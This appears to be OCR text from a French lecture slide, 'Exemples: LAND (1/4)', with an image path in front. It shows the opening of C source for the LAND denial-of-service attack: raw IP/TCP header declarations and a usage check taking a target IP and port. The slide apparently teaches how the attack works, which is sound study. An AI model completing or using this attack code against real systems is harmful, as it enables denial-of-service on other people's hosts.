 46 Exemples: LAND (1/4) int main(int argc,char * * argv) { struct sockaddr_in sin; struct hostent * hoste; int sock; char buffer[40]; struct iphdr * ipheader=(struct iphdr *) buffer; struct tcphdr * tcpheader=(struct tcphdr *) (buffer+sizeof(struct iphdr)); struct pseudohdr pseudoheader; if(argc<3) { fprintf(stderr, usage: %s IP port\n ,argv[0]); return(-1); }